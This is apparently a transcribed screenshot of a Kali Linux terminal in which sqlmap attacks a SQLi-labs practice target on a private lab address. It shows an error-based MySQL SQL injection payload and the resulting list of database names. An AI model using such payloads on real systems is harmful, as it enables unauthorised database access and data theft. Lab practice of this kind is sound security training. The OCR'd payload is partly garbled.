 1 2 3 4
15:14
root@kali: ~/tools/sqlmap
文件 动作 编辑 查看 帮助
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: http://192.168.70.14:8088/Less-19/'||(SELECT 0×6c596878 FROM DUAL WHERE 8852=8852 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0
x7176767a71,(SELECT (ELT(8881=8881,1))),0×716a766a71,0×78))s), 8446744073709551610, 8446744073709551610))))||'
---
[15:14:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[15:14:50] [INFO] fetching database names
[15:14:50] [INFO] retrieved: 'information_schema'
[15:14:50] [INFO] retrieved: 'challenges'
[15:14:50] [INFO] retrieved: 'mysql'
[15:14:50] [INFO] retrieved: 'performance_schema'
[15:14:50] [INFO] retrieved: 'security'
available databases [5]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[15:14:50] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.70.14'
jumpserver...
[*] ending @ 15:14:50 /2024-08-07/
(root㉿kali)-[~/tools/sqlmap]
#